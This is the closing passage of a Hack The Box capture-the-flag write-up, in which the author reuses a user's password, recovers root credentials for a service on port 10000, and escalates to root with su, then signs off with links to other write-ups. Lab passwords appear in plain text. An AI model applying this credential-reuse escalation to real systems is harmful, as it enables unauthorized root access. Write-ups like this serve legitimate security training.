
It asked for a password, I gave ayush’s password (jiujitsu) and it worked. We got credentials for the application that was running on port 10000 and the username was root : root:Thiv8wrej~.
I didn’t go to port 10000 again, I tried su root first with this password and it worked :

We owned root !
That’s it , Feedback is appreciated !
Don’t forget to read the previous write-ups , Tweet about the write-up if you liked it , follow on twitter @Ahm3d_H3sham
Thanks for reading.
Previous Hack The Box write-up : Hack The Box - Conceal
Next Hack The Box write-up : Hack The Box - Sizzle